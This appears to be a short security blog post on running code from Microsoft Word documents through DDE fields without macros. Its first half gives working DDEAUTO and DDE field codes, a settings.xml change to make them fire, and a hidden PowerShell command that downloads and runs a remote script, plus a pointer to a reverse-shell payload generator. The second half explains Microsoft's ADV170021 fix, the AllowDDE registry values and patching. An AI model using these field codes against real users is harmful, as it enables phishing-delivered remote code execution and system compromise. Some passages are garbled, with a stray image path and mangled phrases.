Let us show to you a method to execute code in MS Word without enabling macros. This is a very simple approach to run a remote code on a targeted user.
First, create a new word document, and then insert the domain:
select = (Formula)

Right click and change the field code
Code Department changed:
| 1 | {DDEAUTO c:\\windows\\system32\\cmd.exe “/k calc.exe” } |
Besides use DDEAUTO, use DDEis also possible:
| 1 | {DDE “c:\\windows\\system32\\cmd.exe” “/c notepad” } |
We should note it that the use of DDE does not automatically perform, you need to change the document; the document renamed rar, open later change word/settings.xml, add
| 1 | <w:updateFields w:val=”true”/> |
You can use the command below to run a remote powershell,batch,vb etc scpirt which is stored remotely on the targeted host.:
examples
{ DDEAUTO c:\\Windows\\System32\\cmd.exe “/k powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://example.com/code.ps1’);powershell -e $e “}
You can combine it with a bash script that uses CactusTorch to automatically generate reverse TCP/HTTP/HTTPS meterpreter payloads in vbs/hta/js that you can insert into Word documents for testing. https://github.com/xillwillx/CACTUSTORCH_DDEAUTO
The good news is that Microsoft seems to have reconsidered.
December 2017 Update Tuesday included ADV170021, a so-called Microsoft Office Defense in Depth Update:
Microsoft has released an update for Microsoft Office that provides enhanced security as a defence-in-depth measure. The update disables the Dynamic Update Exchange protocol (DDE) in all supported editions of Microsoft Word.
Unfortunately, this isn’t a complete patch against your DDEAUTO problems, because it’s specific to the Word app, rather than generic to all the apps in the Office suite.
If you want to block DDEAUTO in other Office apps you will need to follow the app-specific registry hacks detailed in the Microsoft Office Security Advisory 4053440.
This ADV170021 patch is a welcome change that introduces the following registry entry for Word:
HKEY_CURRENT_USER\Software\Microsoft\Office\<version#>\Word\Security\AllowDDE = 0
The default value, as stated above, is zero, meaning that DDE is turned off altogether.
If that doesn’t work for you, you can revert to the old, insecure behaviour by setting AllowDDE = 2, allowing all DDEAUTO commands issued from inside Word.
For a middle ground, AllowDDE = 1 sets the as-originally-documented behaviour, so that DDEAUTO is allowed, but only between apps that are already running.
That means you can still hook your Word documents up to Excel spreadsheets for financial and similar data, but crooks can’t send in documents from outside to trick Word into running dangerous external programs such as CMD.EXE and PowerShell.
Keep up with your Patching
Aforementioned is another reason to be patching your software and updating your antivirus regularly. From our research at crptin-it.com, there are many unpatched Ms office applications out there which vulnerable to this form of attack.
This is a straightforward example of where your edge perimeter security may not help you mitigate this risk unless patching and education.
source: https://nakedsecurity.sophos.com and portal.msrc.microsoft.com
IMPORTANT: This demonstration is designed for educational purposes and all the information learnt should only be used when an attacker is authorized by the System owners.
by Naab

